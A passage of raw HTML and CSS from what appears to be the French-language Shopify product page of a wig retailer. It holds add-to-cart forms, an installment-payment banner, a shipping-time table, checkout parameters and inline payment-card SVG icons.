   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40852510802003">
              <select style="display:none;" name='id'>
                
                  <option value="40852510802003" selected="selected"></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="7004809625683" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$22.25</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="7004809625683"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown hidden">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="40852510802003"
                            >
                              Default Title

                              - $89.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="40852510802003">
                <input type="hidden" name="product-id" value="7004809625683" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-7004809625683" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-7004809625683" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="7004809625683"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="40852510802003">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-gb/cart">Voir le Panier</a> ou <a class="underline" href="/fr-gb/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:40852510802003,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="7004809625683" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 